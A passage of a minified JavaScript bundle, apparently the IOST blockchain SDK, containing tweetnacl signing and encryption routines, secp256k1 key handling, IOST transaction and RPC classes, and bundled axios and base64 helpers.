x=K),I=x>>>16,R=65535&(S=O),P=S>>>16,S=t[5],I+=(x=e[5])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[5]=O=65535&R|P<<16,e[5]=K=65535&E|I<<16,E=65535&(x=J),I=x>>>16,R=65535&(S=L),P=S>>>16,S=t[6],I+=(x=e[6])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[6]=L=65535&R|P<<16,e[6]=J=65535&E|I<<16,E=65535&(x=Z),I=x>>>16,R=65535&(S=C),P=S>>>16,S=t[7],I+=(x=e[7])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[7]=C=65535&R|P<<16,e[7]=Z=65535&E|I<<16,V+=128,i-=128}return i}function W(t,e,r){var i,n=new Int32Array(8),f=new Int32Array(8),o=new Uint8Array(256),s=r;for(n[0]=1779033703,n[1]=3144134277,n[2]=1013904242,n[3]=2773480762,n[4]=1359893119,n[5]=2600822924,n[6]=528734635,n[7]=1541459225,f[0]=4089235720,f[1]=2227873595,f[2]=4271175723,f[3]=1595750129,f[4]=2917565137,f[5]=725511199,f[6]=4215389547,f[7]=327033209,V(n,f,e,r),r%=128,i=0;i<r;i++)o[i]=e[s-r+i];for(o[r]=128,o[(r=256-128*(r<112?1:0))-9]=0,b(o,r-8,s/536870912|0,s<<3),V(n,f,o,r),i=0;i<8;i++)b(t,8*i,n[i],f[i]);return 0}function G(t,r){var i=e(),n=e(),f=e(),o=e(),s=e(),a=e(),h=e(),d=e(),c=e();L(i,t[1],t[0]),L(c,r[1],r[0]),C(i,i,c),O(n,t[0],t[1]),O(c,r[0],r[1]),C(n,n,c),C(f,t[3],r[3]),C(f,f,u),C(o,t[2],r[2]),O(o,o,o),L(s,n,i),L(a,o,f),O(h,o,f),O(d,n,i),C(t[0],s,a),C(t[1],d,h),C(t[2],h,a),C(t[3],s,d)}function Q(t,e,r){var i;for(i=0;i<4;i++)k(t[i],e[i],r)}function $(t,r){var i=e(),n=e(),f=e();F(f,r[2]),C(i,r[0],f),C(n,r[1],f),q(t,n),t[31]^=U(i)<<7}function tt(t,e,r){var i,n;for(B(t[0],o),B(t[1],s),B(t[2],s),B(t[3],o),n=255;n>=0;--n)Q(t,e,i=r[n/8|0]>>(7&n)&1),G(e,t),G(t,t),Q(t,e,i)}function et(t,r){var i=[e(),e(),e(),e()];B(i[0],d),B(i[1],c),B(i[2],s),C(i[3],d,c),tt(t,i,r)}function rt(t,r,n){var f,o=new Uint8Array(64),s=[e(),e(),e(),e()];for(n||i(r,32),W(o,r,32),o[0]&=248,o[31]&=127,o[31]|=64,et(s,o),$(t,s),f=0;f<32;f++)r[f+32]=t[f];return 0}var it=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16]);function nt(t,e){var r,i,n,f;for(i=63;i>=32;--i){for(r=0,n=i-32,f=i-12;n<f;++n)e[n]+=r-16*e[i]*it[n-(i-32)],r=e[n]+128>>8,e[n]-=256*r;e[n]+=r,e[i]=0}for(r=0,n=0;n<32;n++)e[n]+=r-(e[31]>>4)*it[n],r=e[n]>>8,e[n]&=255;for(n=0;n<32;n++)e[n]-=r*it[n];for(i=0;i<32;i++)e[i+1]+=e[i]>>8,t[i]=255&e[i]}function ft(t){var e,r=new Float64Array(64);for(e=0;e<64;e++)r[e]=t[e];for(e=0;e<64;e++)t[e]=0;nt(t,r)}function ot(t,r,i,n){var f,o,s=new Uint8Array(64),a=new Uint8Array(64),h=new Uint8Array(64),u=new Float64Array(64),d=[e(),e(),e(),e()];W(s,n,32),s[0]&=248,s[31]&=127,s[31]|=64;var c=i+64;for(f=0;f<i;f++)t[64+f]=r[f];for(f=0;f<32;f++)t[32+f]=s[32+f];for(W(h,t.subarray(32),i+32),ft(h),et(d,h),$(t,d),f=32;f<64;f++)t[f]=n[f];for(W(a,t,i+64),ft(a),f=0;f<64;f++)u[f]=0;for(f=0;f<32;f++)u[f]=h[f];for(f=0;f<32;f++)for(o=0;o<32;o++)u[f+o]+=a[f]*s[o];return nt(t.subarray(32),u),c}function st(t,r){var i=e(),n=e(),f=e(),a=e(),u=e(),d=e(),c=e();return B(t[2],s),N(t[1],r),j(f,t[1]),C(a,f,h),L(f,f,t[2]),O(a,t[2],a),j(u,a),j(d,u),C(c,d,u),C(i,c,f),C(i,i,a),function(t,r){var i,n=e();for(i=0;i<16;i++)n[i]=r[i];for(i=250;i>=0;i--)j(n,n),1!==i&&C(n,n,r);for(i=0;i<16;i++)t[i]=n[i]}(i,i),C(i,i,f),C(i,i,a),C(i,i,a),C(t[0],i,a),j(n,t[0]),C(n,n,a),z(n,f)&&C(t[0],t[0],l),j(n,t[0]),C(n,n,a),z(n,f)?-1:(U(t[0])===r[31]>>7&&L(t[0],o,t[0]),C(t[3],t[0],t[1]),0)}function at(t,r,i,n){var f,o=new Uint8Array(32),s=new Uint8Array(64),a=[e(),e(),e(),e()],h=[e(),e(),e(),e()];if(-1,i<64)return-1;if(st(h,n))return-1;for(f=0;f<i;f++)t[f]=r[f];for(f=0;f<32;f++)t[f+32]=n[f];if(W(s,t,i),ft(s),tt(a,h,s),et(h,r.subarray(32)),G(a,h),$(o,a),i-=64,m(r,0,o,0)){for(f=0;f<i;f++)t[f]=0;return-1}for(f=0;f<i;f++)t[f]=r[f+64];return i}function ht(t,e){if(32!==t.length)throw new Error("bad key size");if(24!==e.length)throw new Error("bad nonce size")}function ut(){for(var t=0;t<arguments.length;t++)if(!(arguments[t]instanceof Uint8Array))throw new TypeError("unexpected type, use Uint8Array")}function dt(t){for(var e=0;e<t.length;e++)t[e]=0}t.lowlevel={crypto_core_hsalsa20:y,crypto_stream_xor:S,crypto_stream:A,crypto_stream_salsa20_xor:M,crypto_stream_salsa20:_,crypto_onetimeauth:E,crypto_onetimeauth_verify:I,crypto_verify_16:g,crypto_verify_32:m,crypto_secretbox:R,crypto_secretbox_open:P,crypto_scalarmult:D,crypto_scalarmult_base:Y,crypto_box_beforenm:K,crypto_box_afternm:J,crypto_box:function(t,e,r,i,n,f){var o=new Uint8Array(32);return K(o,n,f),J(t,e,r,i,o)},crypto_box_open:function(t,e,r,i,n,f){var o=new Uint8Array(32);return K(o,n,f),Z(t,e,r,i,o)},crypto_box_keypair:H,crypto_hash:W,crypto_sign:ot,crypto_sign_keypair:rt,crypto_sign_open:at,crypto_secretbox_KEYBYTES:32,crypto_secretbox_NONCEBYTES:24,crypto_secretbox_ZEROBYTES:32,crypto_secretbox_BOXZEROBYTES:16,crypto_scalarmult_BYTES:32,crypto_scalarmult_SCALARBYTES:32,crypto_box_PUBLICKEYBYTES:32,crypto_box_SECRETKEYBYTES:32,crypto_box_BEFORENMBYTES:32,crypto_box_NONCEBYTES:24,crypto_box_ZEROBYTES:32,crypto_box_BOXZEROBYTES:16,crypto_sign_BYTES:64,crypto_sign_PUBLICKEYBYTES:32,crypto_sign_SECRETKEYBYTES:64,crypto_sign_SEEDBYTES:32,crypto_hash_BYTES:64},t.randomBytes=function(t){var e=new Uint8Array(t);return i(e,t),e},t.secretbox=function(t,e,r){ut(t,e,r),ht(r,e);for(var i=new Uint8Array(32+t.length),n=new Uint8Array(i.length),f=0;f<t.length;f++)i[f+32]=t[f];return R(n,i,i.length,e,r),n.subarray(16)},t.secretbox.open=function(t,e,r){ut(t,e,r),ht(r,e);for(var i=new Uint8Array(16+t.length),n=new Uint8Array(i.length),f=0;f<t.length;f++)i[f+16]=t[f];return i.length<32||0!==P(n,i,i.length,e,r)?null:n.subarray(32)},t.secretbox.keyLength=32,t.secretbox.nonceLength=24,t.secretbox.overheadLength=16,t.scalarMult=function(t,e){if(ut(t,e),32!==t.length)throw new Error("bad n size");if(32!==e.length)throw new Error("bad p size");var r=new Uint8Array(32);return D(r,t,e),r},t.scalarMult.base=function(t){if(ut(t),32!==t.length)throw new Error("bad n size");var e=new Uint8Array(32);return Y(e,t),e},t.scalarMult.scalarLength=32,t.scalarMult.groupElementLength=32,t.box=function(e,r,i,n){var f=t.box.before(i,n);return t.secretbox(e,r,f)},t.box.before=function(t,e){ut(t,e),function(t,e){if(32!==t.length)throw new Error("bad public key size");if(32!==e.length)throw new Error("bad secret key size")}(t,e);var r=new Uint8Array(32);return K(r,t,e),r},t.box.after=t.secretbox,t.box.open=function(e,r,i,n){var f=t.box.before(i,n);return t.secretbox.open(e,r,f)},t.box.open.after=t.secretbox.open,t.box.keyPair=function(){var t=new Uint8Array(32),e=new Uint8Array(32);return H(t,e),{publicKey:t,secretKey:e}},t.box.keyPair.fromSecretKey=function(t){if(ut(t),32!==t.length)throw new Error("bad secret key size");var e=new Uint8Array(32);return Y(e,t),{publicKey:e,secretKey:new Uint8Array(t)}},t.box.publicKeyLength=32,t.box.secretKeyLength=32,t.box.sharedKeyLength=32,t.box.nonceLength=24,t.box.overheadLength=t.secretbox.overheadLength,t.sign=function(t,e){if(ut(t,e),64!==e.length)throw new Error("bad secret key size");var r=new Uint8Array(64+t.length);return ot(r,t,t.length,e),r},t.sign.open=function(t,e){if(ut(t,e),32!==e.length)throw new Error("bad public key size");var r=new Uint8Array(t.length),i=at(r,t,t.length,e);if(i<0)return null;for(var n=new Uint8Array(i),f=0;f<n.length;f++)n[f]=r[f];return n},t.sign.detached=function(e,r){for(var i=t.sign(e,r),n=new Uint8Array(64),f=0;f<n.length;f++)n[f]=i[f];return n},t.sign.detached.verify=function(t,e,r){if(ut(t,e,r),64!==e.length)throw new Error("bad signature size");if(32!==r.length)throw new Error("bad public key size");var i,n=new Uint8Array(64+t.length),f=new Uint8Array(64+t.length);for(i=0;i<64;i++)n[i]=e[i];for(i=0;i<t.length;i++)n[i+64]=t[i];return at(f,n,n.length,r)>=0},t.sign.keyPair=function(){var t=new Uint8Array(32),e=new Uint8Array(64);return rt(t,e),{publicKey:t,secretKey:e}},t.sign.keyPair.fromSecretKey=function(t){if(ut(t),64!==t.length)throw new Error("bad secret key size");for(var e=new Uint8Array(32),r=0;r<e.length;r++)e[r]=t[32+r];return{publicKey:e,secretKey:new Uint8Array(t)}},t.sign.keyPair.fromSeed=function(t){if(ut(t),32!==t.length)throw new Error("bad seed size");for(var e=new Uint8Array(32),r=new Uint8Array(64),i=0;i<32;i++)r[i]=t[i];return rt(e,r,!0),{publicKey:e,secretKey:r}},t.sign.publicKeyLength=32,t.sign.secretKeyLength=64,t.sign.seedLength=32,t.sign.signatureLength=64,t.hash=function(t){ut(t);var e=new Uint8Array(64);return W(e,t,t.length),e},t.hash.hashLength=64,t.verify=function(t,e){return ut(t,e),0!==t.length&&0!==e.length&&(t.length===e.length&&0===p(t,0,e,0,t.length))},t.setPRNG=function(t){i=t},function(){var e="undefined"!=typeof self?self.crypto||self.msCrypto:null;if(e&&e.getRandomValues){t.setPRNG((function(t,r){var i,n=new Uint8Array(r);for(i=0;i<r;i+=65536)e.getRandomValues(n.subarray(i,i+Math.min(r-i,65536)));for(i=0;i<r;i++)t[i]=n[i];dt(n)}))}else(e=r(97))&&e.randomBytes&&t.setPRNG((function(t,r){var i,n=e.randomBytes(r);for(i=0;i<r;i++)t[i]=n[i];dt(n)}))}()}(t.exports?t.exports:self.nacl=self.nacl||{})},function(t,e,r){(function(e){const i=r(12),n=r(0).ec,f=r(30),o=r(14),s=(r(100),new n("secp256k1"));class a{constructor(t,r=i.Ed25519){if(this.t=r,this.seckey=t,this.t===i.Ed25519){const r=f.sign.keyPair.fromSeed(t.slice(0,32));this.seckey=e.from(r.secretKey.buffer),this.pubkey=this.seckey.slice(this.seckey.length/2)}else if(this.t===i.Secp256k1){const r=s.keyFromPrivate(t);this.pubkey=e.from(r.getPublic(!0,"hex"),"hex"),this.seckey=t}var n;this.id=(n=this.pubkey,o.encode(n))}static newKeyPair(t=i.Ed25519){if(t===i.Ed25519){const r=f.sign.keyPair();return new a(e.from(r.secretKey.buffer),t)}if(t===i.Secp256k1){const r=s.genKeyPair(),i=e.from(r.getPrivate("hex"),"hex");return new a(i,t)}throw"invalid account type"}B58SecKey(){return o.encode(this.seckey)}B58PubKey(){return o.encode(this.pubkey)}}t.exports=a}).call(this,r(5).Buffer)},function(t,e,r){const{Tx:i}=r(10);t.exports=class{constructor(t,e){this.tx=t;let r=this;this.Pending=function(t){console.log("Pending... tx: "+t.hash+", "+JSON.stringify(r.tx.actions)),r.status="pending"},this.Success=function(t){console.log("Success... tx, receipt: "+JSON.stringify(t)),r.status="success"},this.Failed=function(t){console.log("Error... tx failed, res: "+JSON.stringify(t)+", tx: "+JSON.stringify(r.tx)),r.status="failed"},this._rpc=e,this._hash="",this.status="idle"}onPending(t){let e=this;return this.Pending=function(r){e.status="pending";try{let e=t(r);"object"==typeof e&&"function"==typeof e.catch&&e.catch(t=>console.error("on pending failed. ",t))}catch(t){console.error("on pending failed. ",t)}},this}onSuccess(t){let e=this;return this.Success=function(r){e.status="success";try{let e=t(r);"object"==typeof e&&"function"==typeof e.catch&&e.catch(t=>console.error("on success failed. ",t))}catch(t){console.error("on success failed. ",t)}},this}onFailed(t){let e=this;return this.Failed=function(r){e.status="failed";try{let e=t(r);"object"==typeof e&&"function"==typeof e.catch&&e.catch(t=>console.log("on failed failed. ",t))}catch(t){console.log("on failed failed. ",t)}},this}send(){let t=this;return t._rpc.transaction.sendTx(t.tx).then((function(e){t._hash=e.hash,t.Pending(e)})).catch(e=>{t.Failed("send tx failed. "+e)}),t}listen(t,e){t&&e||(t=1e3,e=90);let r=this,i=1,n=setInterval((function(){if("idle"!==r.status){if("success"===r.status||"failed"===r.status||i>parseInt(e))return clearInterval(n),void("success"!==r.status&&"failed"!==r.status&&i>parseInt(e)&&r.Failed("Error: tx "+r._hash+" on chain timeout."));i++,r._rpc.transaction.getTxReceiptByTxHash(r._hash).then((function(t){"SUCCESS"===t.status_code&&"pending"===r.status?r.Success(t):void 0!==t.status_code&&"pending"===r.status&&r.Failed(t)})).catch((function(t){}))}}),parseInt(t))}static SimpleTx(t,e,r,n){const f=new i(n.gasRatio,n.gasLimit,n.delay);return f.addAction(t,e,JSON.stringify(r)),f}}},function(t,e,r){const i=r(15),n=r(37),f=r(57),o=r(31),s=r(25),{Tx:a}=r(10),h=r(12),u=r(102),d=r(32),c=r(14);t.exports={IOST:f,RPC:i,HTTPProvider:n,KeyPair:o,Tx:a,Algorithm:h,Account:u,TxHandler:d,Bs58:c,Signature:s},"undefined"!=typeof window&&(window.IOST=t.exports)},function(t,e){t.exports=class{constructor(t){this._provider=t.getProvider()}getProvider(){return this._provider}getNodeInfo(){return this._provider.send("get","getNodeInfo")}}},function(t,e){t.exports=class{constructor(t){this._provider=t.getProvider()}getChainInfo(){return this._provider.send("get","getChainInfo")}getBlockByHash(t,e){const r="getBlockByHash/"+t+"/"+e;return this._provider.send("get",r)}getBlockByNum(t,e){const r="getBlockByNumber/"+t+"/"+e;return this._provider.send("get",r)}getBalance(t,e="iost",r=0){const i="getTokenBalance/"+t+"/"+e+"/"+r;return this._provider.send("get",i)}getToken721Balance(t,e,r=0){const i="getToken721Balance/"+t+"/"+e+"/"+r;return this._provider.send("get",i)}getToken721Metadata(t,e,r=0){const i="getToken721Metadata/"+t+"/"+e+"/"+r;return this._provider.send("get",i)}getToken721Owner(t,e,r=0){const i="getToken721Owner/"+t+"/"+e+"/"+r;return this._provider.send("get",i)}getContract(t,e=0){const r="getContract/"+t+"/"+e;return this._provider.send("get",r)}getContractStorage(t,e,r="",i=!1){"boolean"==typeof r&&(i=r,r="");const n={id:t,key:e,field:r,by_longest_chain:i};return this._provider.send("post","getContractStorage",n)}getContractStorageFields(t,e,r=!1){const i={id:t,key:e,by_longest_chain:r};return this._provider.send("post","getContractStorageFields",i)}getAccountInfo(t,e){const r="getAccount/"+t+"/"+(e?1:0);return this._provider.send("get",r)}getGasRatio(){return this._provider.send("get","getGasRatio")}getGasUsage(t){switch(t){case"transfer":return 7800;case"newAccount":return 115e3}}getExchangeContractInfo(){return{contractID:"ContractZGVqhY3c65xRs8aoC4dUdACVCKSwhMMsg2negSFxpr3",minAmount:100,initialRAM:1e3,initialGasPledged:10}}}},function(t,e){t.exports=class{constructor(t){this._provider=t.getProvider()}sendTx(t){return this._provider.send("post","sendTx",JSON.parse(JSON.stringify(t)))}getTxByHash(t){const e="getTxByHash/"+t;return this._provider.send("get",e)}getTxReceiptByHash(t){const e="getTxReceiptByHash/"+t;return this._provider.send("get",e)}getTxReceiptByTxHash(t){const e="getTxReceiptByTxHash/"+t;return this._provider.send("get",e)}}},function(t,e,r){const i=r(38);t.exports=class{constructor(t,e){this._host=t||"http://localhost:30000",this._timeout=e}send(t,e,r){const n={method:t,url:this._host+"/"+e,data:r,timeout:this._timeout,headers:{"Content-Type":"text/plain"}};return i(n).then((function(t){return t.data})).catch(t=>{throw void 0!==t.response?new Error("error: "+JSON.stringify(t.response.data)):new Error("error: "+t)})}}},function(t,e,r){t.exports=r(39)},function(t,e,r){"use strict";var i=r(1),n=r(16),f=r(41),o=r(9);function s(t){var e=new f(t),r=n(f.prototype.request,e);return i.extend(r,f.prototype,e),i.extend(r,e),r}var a=s(o);a.Axios=f,a.create=function(t){return s(i.merge(o,t))},a.Cancel=r(20),a.CancelToken=r(55),a.isCancel=r(19),a.all=function(t){return Promise.all(t)},a.spread=r(56),t.exports=a,t.exports.default=a},function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},function(t,e,r){"use strict";var i=r(9),n=r(1),f=r(50),o=r(51);function s(t){this.defaults=t,this.interceptors={request:new f,response:new f}}s.prototype.request=function(t){"string"==typeof t&&(t=n.merge({url:arguments[0]},arguments[1])),(t=n.merge(i,{method:"get"},this.defaults,t)).method=t.method.toLowerCase();var e=[o,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)r=r.then(e.shift(),e.shift());return r},n.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,r){return this.request(n.merge(r||{},{method:t,url:e}))}})),n.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,r,i){return this.request(n.merge(i||{},{method:t,url:e,data:r}))}})),t.exports=s},function(t,e){var r,i,n=t.exports={};function f(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(r===setTimeout)return setTimeout(t,0);if((r===f||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:f}catch(t){r=f}try{i="function"==typeof clearTimeout?clearTimeout:o}catch(t){i=o}}();var a,h=[],u=!1,d=-1;function c(){u&&a&&(u=!1,a.length?h=a.concat(h):d=-1,h.length&&l())}function l(){if(!u){var t=s(c);u=!0;for(var e=h.length;e;){for(a=h,h=[];++d<e;)a&&a[d].run();d=-1,e=h.length}a=null,u=!1,function(t){if(i===clearTimeout)return clearTimeout(t);if((i===o||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(t);try{i(t)}catch(e){try{return i.call(null,t)}catch(e){return i.call(this,t)}}}(t)}}function b(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];h.push(new b(t,e)),1!==h.length||u||s(l)},b.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},function(t,e,r){"use strict";var i=r(1);t.exports=function(t,e){i.forEach(t,(function(r,i){i!==e&&i.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[i])}))}},function(t,e,r){"use strict";var i=r(18);t.exports=function(t,e,r){var n=r.config.validateStatus;r.status&&n&&!n(r.status)?e(i("Request failed with status code "+r.status,r.config,null,r.request,r)):t(r)}},function(t,e,r){"use strict";t.exports=function(t,e,r,i,n){return t.config=e,r&&(t.code=r),t.request=i,t.response=n,t}},function(t,e,r){"use strict";var i=r(1);function n(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var f;if(r)f=r(e);else if(i.isURLSearchParams(e))f=e.toString();else{var o=[];i.forEach(e,(function(t,e){null!=t&&(i.isArray(t)?e+="[]":t=[t],i.forEach(t,(function(t){i.isDate(t)?t=t.toISOString():i.isObject(t)&&(t=JSON.stringify(t)),o.push(n(e)+"="+n(t))})))})),f=o.join("&")}return f&&(t+=(-1===t.indexOf("?")?"?":"&")+f),t}},function(t,e,r){"use strict";var i=r(1),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,f,o={};return t?(i.forEach(t.split("\n"),(function(t){if(f=t.indexOf(":"),e=i.trim(t.substr(0,f)).toLowerCase(),r=i.trim(t.substr(f+1)),e){if(o[e]&&n.indexOf(e)>=0)return;o[e]="set-cookie"===e?(o[e]?o[e]:[]).concat([r]):o[e]?o[e]+", "+r:r}})),o):o}},function(t,e,r){"use strict";var i=r(1);t.exports=i.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(t){var i=t;return e&&(r.setAttribute("href",i),i=r.href),r.setAttribute("href",i),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=n(window.location.href),function(e){var r=i.isString(e)?n(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},function(t,e,r){"use strict";var i=r(1);t.exports=i.isStandardBrowserEnv()?{write:function(t,e,r,n,f,o){var s=[];s.push(t+"="+encodeURIComponent(e)),i.isNumber(r)&&s.push("expires="+new Date(r).toGMTString()),i.isString(n)&&s.push("path="+n),i.isString(f)&&s.push("domain="+f),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,r){"use strict";var i=r(1);function n(){this.handlers=[]}n.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},n.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},n.prototype.forEach=function(t){i.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=n},function(t,e,r){"use strict";var i=r(1),n=r(52),f=r(19),o=r(9),s=r(53),a=r(54);function h(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return h(t),t.baseURL&&!s(t.url)&&(t.url=a(t.baseURL,t.url)),t.headers=t.headers||{},t.data=n(t.data,t.headers,t.transformRequest),t.headers=i.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),i.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||o.adapter)(t).then((function(e){return h(t),e.data=n(e.data,e.headers,t.transformResponse),e}),(function(e){return f(e)||(h(t),e&&e.response&&(e.response.data=n(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,r){"use strict";var i=r(1);t.exports=function(t,e,r){return i.forEach(r,(function(r){t=r(t,e)})),t}},function(t,e,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,r){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,r){"use strict";var i=r(20);function n(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new i(t),e(r.reason))}))}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.source=function(){var t;return{token:new n((function(e){t=e})),cancel:t}},t.exports=n},function(t,e,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,r){function i(t,e,r,i,n,f,o){try{var s=t[f](o),a=s.value}catch(t){return void r(t)}s.done?e(a):Promise.resolve(a).then(i,n)}r(15);const{Tx:n}=r(10),f=(r(32),r(101)),o=r(14),s={gasRatio:1,gasLimit:2e6,delay:0,expiration:90,defaultLimit:"unlimited"};t.exports=class{constructor(t){this.rpc=void 0,this.account=void 0,this.serverTimeDiff=0,this.config=s,t&&Object.assign(this.config,t)}callABI(t,e,r){const i=new n(this.config.gasRatio,this.config.gasLimit);return i.addAction(t,e,JSON.stringify(r)),i.setTime(this.config.expiration,this.config.delay,this.serverTimeDiff),i}transfer(t,e,r,i,n=""){let f=this.callABI("token.iost","transfer",[t,e,r,i,n]);return f.addApprove(t,i),f}newAccount(t,e,r,i,f,o){if(!this._checkPublicKey(r)||!this._checkPublicKey(i))throw"error public key";const s=new n(this.config.gasRatio,this.config.gasLimit);return s.addAction("auth.iost","signUp",JSON.stringify([t,r,i])),f>10&&s.addAction("ram.iost","buy",JSON.stringify([e,t,f])),o>0&&s.addAction("gas.iost","pledge",JSON.stringify([e,t,o+""])),s.setTime(this.config.expiration,this.config.delay,this.serverTimeDiff),s}_checkPublicKey(t){return 32===o.decode(t).length}signAndSend(t){t.setTime(this.config.expiration,this.config.delay,this.serverTimeDiff);let e=new f(this.currentRPC.transaction),r="",i=this;return i.currentAccount.signTx(t),setTimeout((function(){i.currentRPC.transaction.sendTx(t).then((function(t){r=t.hash,e.pushMsg("pending",r),e.hash=r})).catch((function(t){e.pushMsg("failed",t)}))}),50),e}currentAccount(){return this.currentAccount}currentRPC(){return this.currentRPC}setRPC(t){var e,r=this;return(e=function*(){r.currentRPC=t;const e=1e6*(new Date).getTime(),i=yield r.currentRPC.net.getNodeInfo();1e6*(new Date).getTime()-e<3e10&&(r.serverTimeDiff=i.server_time-e)},function(){var t=this,r=arguments;return new Promise((function(n,f){var o=e.apply(t,r);function s(t){i(o,n,f,s,a,"next",t)}function a(t){i(o,n,f,s,a,"throw",t)}s(void 0)}))})()}setAccount(t){this.currentAccount=t}}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";e.byteLength=function(t){var e=h(t),r=e[0],i=e[1];return 3*(r+i)/4-i},e.toByteArray=function(t){for(var e,r=h(t),i=r[0],o=r[1],s=new f(function(t,e,r){return 3*(e+r)/4-r}(0,i,o)),a=0,u=o>0?i-4:i,d=0;d<u;d+=4)e=n[t.charCodeAt(d)]<<18|n[t.charCodeAt(d+1)]<<12|n[t.charCodeAt(d+2)]<<6|n[t.charCodeAt(d+3)],s[a++]=e>>16&255,s[a++]=e>>8&255,s[a++]=255&e;2===o&&(e=n[t.charCodeAt(d)]<<2|n[t.charCodeAt(d+1)]>>4,s[a++]=255&e);1===o&&(e=n[t.charCodeAt(d)]<<10|n[t.charCodeAt(d+1)]<<4|n[t.charCodeAt(d+2)]>>2,s[a++]=e>>8&255,s[a++]=255&e);return s},e.fromByteArray=function(t){for(var e,r=t.length,n=r%3,f=[],o=0,s=r-n;o<s;o+=16383)f.push(u(t,o,o+16383>s?s:o+16383));1===n?(e=t[r-1],f.push(i[e>>2]+i[e<<4&63]+"==")):2===n&&(e=(t[r-2]<<8)+t[r-1],f.push(i[e>>10]+i[e>>4&63]+i[e<<2&63]+"="));return f.join("")};for(var i=[],n=[],f="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,a=o.length;s<a;++s)i[s]=o[s],n[o.charCodeAt(s)]=s;function h(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function u(t,e,r){for(var n,f,o=[],s=e;s<r;s+=3)n=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),o.push(i[(f=n)>>18&63]+i[f>>12&63]+i[f>>6&63]+i[63&f]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,r,i,n){var f,o,s=8*n-i-1,a=(1<<s)-1,h=a>>1,u=-7,d=r?n-1:0,c=r?-1:1,l=t[e+d];for(d+=c,f=l&(1<<-u)-1,l>>=-u,u+=s;u>0;f=256*f+t[e+d],d+=c,u-=8);for(o=f&(1<<-u)-1,f>>=-u,u+=i;u>0;o=256*o+t[e+d],d+=c,u-=8);if(0===f)f=1-h;else{if(f===a)return 